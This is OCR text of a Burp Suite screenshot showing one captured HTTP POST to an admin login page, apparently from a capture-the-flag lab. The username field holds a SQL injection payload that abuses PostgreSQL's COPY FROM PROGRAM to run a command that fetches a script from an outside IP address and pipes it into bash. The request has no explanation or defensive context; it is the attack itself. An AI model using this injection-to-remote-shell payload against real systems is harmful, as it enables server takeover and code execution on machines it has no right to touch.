 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < > Target: https://a
Request Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: admin.megalogistic.com
3 Cookie: PHPSESSID=4721807843bbe54fe5b1d3dde0f6855d
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 65
10 Origin: https://admin.megalogistic.com
11 Referer: https://admin.megalogistic.com/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=';COPY+cmd_exec+FROM+PROGRAM+'curl+10.10.14.10/pwned|bash';--+-&
password='